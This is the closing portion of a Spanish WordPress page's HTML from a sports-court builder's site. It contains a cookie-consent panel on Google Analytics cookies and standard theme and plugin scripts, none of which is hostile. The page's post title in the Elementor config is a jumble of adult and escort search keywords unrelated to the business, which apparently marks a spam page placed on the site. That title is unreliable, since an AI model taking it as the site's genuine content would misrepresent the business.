                                    <label for="wt-cli-checkbox-analiticas" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">analiticas</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analiticas" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analiticas" class="cli-tab-pane cli-fade" data-id="analiticas">
                            <div class="wt-cli-cookie-description">Las cookies analíticas se utilizan para entender cómo interactúan los visitantes con el sitio web. Estas cookies ayudan a proporcionar información sobre las métricas del número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Guardar y aceptar</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(4, 180, 124)","button_1_button_hover":"rgb(4, 180, 124)","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgb(30, 115, 190)","button_2_button_hover":"rgb(30, 115, 190)","button_2_link_colour":"rgb(255, 255, 255)","button_2_as_button":true,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(204, 204, 204)","button_3_button_hover":"rgb(204, 204, 204)","button_3_link_colour":"#333","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgb(30, 115, 190)","button_4_button_hover":"rgb(30, 115, 190)","button_4_link_colour":"rgb(255, 255, 255)","button_4_as_button":true,"button_7_button_colour":"rgb(4, 180, 124)","button_7_button_hover":"rgb(4, 180, 124)","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"button_2_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["line-height","20px"]],"button_3_style":[["display","inline-block"],["background","#ccc"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","solid 0px #fff"],["margin-top","15px"],["line-height","20px"]],"button_4_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["margin-top","15px"],["line-height","20px"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #ccc"],"4":["color","#ccc"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-25px"],"11":["margin-top","-25px"],"12":["float","right"],"13":["right","0px"],"14":["cursor","pointer"],"15":["background-color","rgba(0, 0, 0, 0)"],"18":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
				<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery('.cli_manage_current_consent').click(function(){
					jQuery('#cookie-law-info-again').click();
					setTimeout(function(){
						jQuery(window).scrollTop(jQuery('#cookie-law-info-bar').offset().top);
					},1000);
				});
			});
		</script>
					<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.6.4" id="morphext-js-js"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"298510a9f2"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.6.4" id="welcomebar-frontjs-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.4" id="detectmobilebrowser-js"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.4" id="mystickymenu-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pistasmultideportivas.com\/wp-admin\/admin-ajax.php","nonce":"8c9ba8e67c","urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pistasmultideportivas.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.0" id="elementor-pro-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16917,"title":"Knulle%20ls%20magazine%20troy%20sex%20scener%20-%20polish%20escort%20manchester%20oslo%20escort%20ts%20-%20www.pistasmultideportivas.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.0" id="pro-elements-handlers-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pistasmultideportivas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pistasmultideportivas.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
